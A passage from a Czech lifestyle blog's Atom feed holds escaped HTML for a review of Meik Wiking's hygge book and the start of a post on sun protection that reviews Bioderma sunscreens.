\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit; font-style: italic; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKniha, která radí, jak ukočírovat život tak, \u003Cb\u003Eabychom se uklidnili a vytvořili kolem sebe šťastné místo\u003C\/b\u003E. A to nejen po emocionální stránce, ale i po té materiální\u0026nbsp; Kniha, která je naprosto jiná než knihy, které obvykle čtu.\u003Cbr \/\u003E\u003Cbr \/\u003EPojem hygge je v česku už poměrně známý, ale přesto \u003Cb\u003Enemá žádný český překlad\u003C\/b\u003E. Je to slovo, které v sobě skrývá klid, pohodu, bezpečí a štěstí. \u003Cb\u003EJe to stav, kdy se cítíme dobře\u003C\/b\u003E. Pro někoho je to v tu chvíli, kdy je zabořený v dece s dobrou knihou a hrnkem čajem. Pro někoho to je čas, kdy si napustí vodu do vany, dá si do ní pěnu a kolem dokola rozmístí svíčky. Je to prostě ten čas a okamžik, na který když si vzpomeneme, tak nás zaplaví pocity štěstí.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit; font-style: italic;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKnihu jsem si vybrala namátkou a\u0026nbsp;\u003Cb\u003Eneměla jsme žádná očekávání\u003C\/b\u003E. Četla jsem na knihu různé recenze a každá říkala něco jiného. Navíc já osobně tyto knihy moc nečtu a tak jsem neměla ani tušení, do čeho se pouštím. \u003Cb\u003EAle rozhodně toho času nelituji\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003EV knize naleznete i několik tabulek a statistik jako je třeba seznam nejšťastnějších zemí světa, ve kterých \u003Cb\u003Ejasně vedou severské země\u003C\/b\u003E. To pro mě osobně nebylo žádné překvapení.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAutor si jasně uvědomuje, že pojem hygge nemusí být všem blízký a tak se podrobně rozepisuje, co to hygge je a v několika krocích popisuje, \u003Cb\u003Ejak vytvořit ideální hygge atmosféru\u003C\/b\u003E nebo co je pro to nezbytné. U každého bodu se zastavuje a vysvětluje, jak na danou věc nahlíží Dáni a občas i připojí vlastní dojmy a zážitky.\u0026nbsp;\u003Cbr \/\u003EKnihu \u003Cb\u003Emůžete využít jako průvodce\u003C\/b\u003E, ale rozhodně není třeba se ji držet krok za krokem, protože atmosféra hygge může být pro každého trochu něco jiného. Já osobně si tuto atmosféru pojím s podzimem a pak s Vánoci. Možná je to tím, že miluju, při podzimních děštích, si sednout na gauč s dekou a čajem a jen si tak číst. A taky, naprosto bláznivě, miluju Vánoce.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EInformace \u003Cb\u003Enejsou nijak převratné a šokující\u003C\/b\u003E, ale přesto je moc milé vidět vše takhle černé na bílém. A musím uznat, že kniha ve mně zanechala opravdu příjemný pocit. Jako skvělý bonus považuji několik \u003Cb\u003Ereceptů na tradiční dánské pokrmy\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EPo grafické stránce je kniha velmi povedená a autor se nebojí dokazovat svý tvrzení na různých grafech. Nechybí ani fotky, které text doplňují a mně osobně v knize překvapily. Pokud bych ale měla něco vychválit, tak \u003Cb\u003Eje to obálka, která je prostě dokonalá\u003C\/b\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit;\"\u003E\u003Cb\u003ENejsilnější stránkou\u003C\/b\u003E\u0026nbsp;knihy je rozhodně \u003Cb\u003Eproložení textu grafy a fotografiemi\u003C\/b\u003E, takže si kniha udrží čtenářovvu pozornost.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit;\"\u003E\u003Cb\u003ENejslabší stránkou\u003C\/b\u003E\u0026nbsp;je asi to, že to \u003Cb\u003Enení nic extra světaborného\u003C\/b\u003E. Ale nepovažuji to za nějakou velkou chybu.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit; font-style: italic; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit;\"\u003EKnihu bych\u0026nbsp;\u003Cb\u003Ejedním slovem\u003C\/b\u003E\u0026nbsp;charakterizovala jako \u003Cb\u003Eodpočinek\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit; font-style: italic; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit;\"\u003E\u003Cb\u003EDoporučuji\u003C\/b\u003E\u0026nbsp;všem, kteří\u0026nbsp;\u003Cb\u003Etouží po tom, udělat si v životě pořádek a srovnat si myšlenky. \u003C\/b\u003EVíce hygge tipů naleznete \u003Cb\u003E\u003Ca href=\"https:\/\/www.izlato24.cz\/blog\/hygge-tipy-na-stastny-zivotni-styl-n386.html\" target=\"_blank\"\u003Ev tomto článku\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit; font-style: italic; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit; font-style: italic; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; font-size: 13px;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_zvMZhHV9mAcrKdq1aHwxI6DuyLeCIDo2sCRdxLhNRLU7DT8CJxN7weiRBtPyZObqCITtS2PWG88cQWAnmEdlQCS8jsejIS6Qfqgi3l2pnvrED75EitL8no-vKxNxMK9LgGpT8jXH05M\/s1024\/MeikWiking2.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"717\" data-original-width=\"1024\" height=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_zvMZhHV9mAcrKdq1aHwxI6DuyLeCIDo2sCRdxLhNRLU7DT8CJxN7weiRBtPyZObqCITtS2PWG88cQWAnmEdlQCS8jsejIS6Qfqgi3l2pnvrED75EitL8no-vKxNxMK9LgGpT8jXH05M\/w200-h140\/MeikWiking2.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMeik Wiking je podle deníku The Times nejšťastnějším mužem planety. V roce 2013 v Kodani založil první Institut pro výzkum štěstí na světě. Vedle toho je spolubadatelem Světové databáze štěstí a součástí poradního orgánu Global Happiness Policy Report. Výsledky jeho výzkumů byly zveřejněny ve více než pěti stech různých médiích včetně The Washington Post, BBC, Huffington Post, The Times, The Guardian a mnoha dalších. Poskytuje městům, vládám a firmám po celém světě poradenství ohledně štěstí a proměny hmotného bohatství v duševní. Přednáší po celém světě, mj. se zúčastnil také konference TEDx. Vystudoval vysokou školu se zaměřením na podnikání a politologii a dříve pracoval na dánském ministerstvu zahraničních věcí. Když zrovna nepíše knihy – je také autorem bestsellerů Hygge a Lykke – nebo nerediguje zprávy o štěstí, blahobytu a kvalitě života, rád fotografuje a hraje tenis (docela mizerně). Žije v Kodani.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit; font-style: italic; text-align: center;\"\u003E\u003Cbr style=\"font-style: normal; text-align: left;\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: normal;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s1600\/dd3f19b484_94667882_u.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" height=\"35\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s320\/dd3f19b484_94667882_u.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit; font-style: italic; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit; font-style: italic; text-align: center;\"\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\" style=\"background-color: white;\"\u003E3\u003C\/span\u003E\u003Cspan face=\"\" style=\"background-color: white; color: #303030;\"\u003E★\/5\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\" style=\"background-color: white; color: #303030;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: normal;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1104\" data-original-width=\"770\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIqZOw8C2JmvBVqyG_6S5S0-69FhmyrhxKRMJ-JQXaG2fCdq7_tz6E6mkGs8fTB_awcXlFouFq2A9uA05OtoTlrqfbR6MidcqTbUMXBeVsTMgO9O-MDs2zlkySYBmoJaTqgXnbrRYy5d0\/w357-h512\/Sni%25CC%2581mek+obrazovky+2019-01-31+v%25C2%25A015.19.15.png\" width=\"357\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\" style=\"background-color: white; color: #303030;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; text-align: left;\"\u003E\u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EMinule jsme si povídali o knize\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.gabux.cz\/2021\/01\/recenze-nez-jsme-se-odcizili.html\" target=\"_blank\"\u003ENež jsme se odcizili\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; text-align: left;\"\u003E\u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EČetli jste tuto knihu? Co na ni říkáte? Líbí se vám obálka? Popřípadě chystáte se tuto knihu číst?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan face=\"\" style=\"color: #303030; font-size: x-small;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\"\u003EINSTAGRAM\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\"\u003EFACEBOOK\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Gabuxya\"\u003ETWITTER\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: normal; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/1984389303695133141\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2021\/07\/recenze-hygge-proste-stastny-zpusob.html#comment-form","title":"Komentáře: 10"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/1984389303695133141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/1984389303695133141"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2021\/07\/recenze-hygge-proste-stastny-zpusob.html","title":"Recenze: Hygge - Prostě šťastný způsob života"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib_uz2gn4nV2p35ISeiQyckdZX0WO020_2MAaKuijecix15rM1jVuKmxEpT0lQcIAuMgDNDx-AwpKRoEGiAnGXXQdcCTR9MDY2mgkFAnP2ZqYwhGGRHL-Ype84Qg1_Cw0URwBZU3Tlbbc\/s72-c\/Na%25CC%2581vrh+bez+na%25CC%2581zvu+%25282%2529.png","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-160145860296725003"},"published":{"$t":"2021-07-09T16:11:00.000+02:00"},"updated":{"$t":"2021-07-09T16:11:06.910+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se děje kolem mě"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se jinam nevešlo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ostatní rady\u0026tipy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenze"}],"title":{"type":"text","$t":"Jak na bezpečné opalování aneb léto je tady"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzXb-8XaXy_WFKHjheh5YtvJ7CCEIF_L6-k6kLw4DhZzkSF-JWeExZBazBPqmoml-YYW4HR_IJgyfa-b06G6DS9W9bKJy7KHJsyqYgITt7hY9x_zLR9hYl5th0XDkKiT8JAmcO3DgaEzc\/s2048\/Dessert+Adventure+Blog+Banner+%25281%2529.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1152\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzXb-8XaXy_WFKHjheh5YtvJ7CCEIF_L6-k6kLw4DhZzkSF-JWeExZBazBPqmoml-YYW4HR_IJgyfa-b06G6DS9W9bKJy7KHJsyqYgITt7hY9x_zLR9hYl5th0XDkKiT8JAmcO3DgaEzc\/s16000\/Dessert+Adventure+Blog+Banner+%25281%2529.png\" \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; white-space: pre-wrap;\"\u003ENevím jak vy, ale já miluju léto! Přátelé, stanování, akce, společnost, krásné počasí, bazén, dovolená, moře a mnohem více se mi vybaví, když se řekne léto. \u003Cb\u003EAle až donedávna jsem dost flákala péči o pokožku v tomto ročním období\u003C\/b\u003E. Co mě donutilo změnit názor? Popravdě řečeno tetování. Mám několik velkých tetování a tak se o ně chci poctivě starat, aby mi rychle nevybledla. \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003EPřesto chápu, že spousta z vás tetování nemá a potřebuje k důslednému mazání jinou motivaci.\n\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETakže k čemu všemu je dobré chránit pokožku opalovacími krémy, a to nejen v létě?\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; white-space: pre-wrap;\"\u003EOpalovací krémy nás chrání před UV-zářením. UV záření známe ve dvou typech a to UV-A a UV-B. UV-A není tak intenzivní, ale je také škodlivé – kvůli němu vznikají vrásky, stařecké skvrny a jsou viníkem stárnutí kůže. \u003Cb\u003EUV-B je ten škodlivější typ\u003C\/b\u003E a ten způsobuje spálení pokožky a rakovinu kůže. \u003Cb\u003EU opalovacích krémů si tedy zkontrolujte, jestli chrání před UV-B i UV-A\u003C\/b\u003E.\n\u003C\/span\u003E \u003Cspan id=\"docs-internal-guid-b34884a6-7fff-e3cf-9357-ed397282964a\"\u003E\u003Cbr \/\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003EA co je tedy ten ochranný faktor?\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOchranný faktor vyjadřuje schopnost opalovacích krémů odrážet UV-záření. \u003Cb\u003EŽádný není 100%, ale například už ochranný faktor 30 blokuje přibližně 97 %\u003C\/b\u003E.\u003C\/span\u003E \u003Cbr \/\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EToto léto jsem si na pomoc přivolala hned několik produktů značky \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.benu.cz\/opalovani\/bioderma\" target=\"_blank\"\u003E\u003Cb\u003EBioderma\u003C\/b\u003E\u003C\/a\u003E. \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EA proč jsem si vybrala značku Bioderma?\u003C\/b\u003E\u003C\/span\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EUpřímně řečeno hlavně proto, že \u003Cb\u003Ejejich produkty mě nikdy nezklamaly\u003C\/b\u003E. Ale to samozřejmě nebyl jediný důvod. Líbí se mi styl, jakým se značka prezentuje. Sami říkají, že ekobiologie je srdcem jejich produktů a proto jsou bezpečné, podporují kožní bariéru a účinkují s ohledem na citlivost pokožky.\n\u003C\/span\u003E \u003Cbr \/\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ci\u003E„Kůže je dynamický ekosystém plný živých buněk, které interagují se svým prostředím. Zavázali jsme se vyvíjet produkty, které respektují tento ekosystém a které budou snadno vstřebány do pokožky. Proto jsme při výběru přísad a složení našich produktů stanovili velmi specifická kritéria: upřednostňujeme čisté přísady, které jsou již v pokožce přítomné nebo blízké přirozeným složkám pokožky.“\u003C\/i\u003E\u003C\/span\u003E \u003Cbr \/\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\nA teď už se pojďme konečně podívat na to, co vás stejně zajímá nejvíce, a to na samotné produkty a moji recenzi k nim.\n\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n    \u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n        \u003Ctbody\u003E\n            \u003Ctr\u003E\n                \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGjvEuNtOqBSYxge6Crm9qrwNl0ZJUjZzIPcz10yfXSJ6eyf2no9x8x6rsxw-DP4GTfPZS-o4IuFQArtMzTAm5zLFd6zMXFcw9LCrwGIF_QtmT8Ogts7Juugsrp-bvh7F00J8NYYfgDQQ\/s2048\/IMG_8833_jpg.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1777\" data-original-width=\"2048\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGjvEuNtOqBSYxge6Crm9qrwNl0ZJUjZzIPcz10yfXSJ6eyf2no9x8x6rsxw-DP4GTfPZS-o4IuFQArtMzTAm5zLFd6zMXFcw9LCrwGIF_QtmT8Ogts7Juugsrp-bvh7F00J8NYYfgDQQ\/w400-h348\/IMG_8833_jpg.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n            \u003C\/tr\u003E\n            \u003Ctr\u003E\n                \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBioderma opalovací krém\u003C\/td\u003E\n            \u003C\/tr\u003E\n        \u003C\/tbody\u003E\n    \u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: 12pt; white-space: pre-wrap;\"\u003EBIODERMA Photoderm BRONZ SPF50+ 200ml\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003EPadesátka u mě nesmí chybět od té doby, co mám tetování. Padesátku používám, kromě tetování, také na obličej, což jjediné místo, které si jsem schopná spálit. Musím říct, že se perfektně roztírá a velmi rychle se vstřebává. Za mě bomba!\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E5\/5*\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\n    \u003Cbr \/\u003E\n    \u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\n        \u003Ctbody\u003E\n            \u003Ctr\u003E\n                \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA9BM03mx4fGwqX5JXycQK_OtmhTrdZamaOEGI0ZAcJK2qvruYa768SiHBUcCOFija7mU7yXqrq35DZKMSIvP3Ij31aka77r7t3Ug7sMeK5gBzktvHIyi7bbfvKEbZZ1ZSHYeUhMIn1hc\/s2048\/IMG_8834_jpg.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1747\" data-original-width=\"2048\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA9BM03mx4fGwqX5JXycQK_OtmhTrdZamaOEGI0ZAcJK2qvruYa768SiHBUcCOFija7mU7yXqrq35DZKMSIvP3Ij31aka77r7t3Ug7sMeK5gBzktvHIyi7bbfvKEbZZ1ZSHYeUhMIn1hc\/w400-h341\/IMG_8834_jpg.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n            \u003C\/tr\u003E\n            \u003Ctr\u003E\n                \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBioderma opalovací krémy\u003C\/td\u003E\n            \u003C\/tr\u003E\n        \u003C\/tbody\u003E\n    \u003C\/table\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003EBIODERMA Photoderm opalovací 